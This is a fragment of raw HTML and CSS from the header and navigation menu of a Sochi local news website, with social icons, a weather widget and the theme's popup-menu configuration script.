td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">15.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39945";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7989";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy 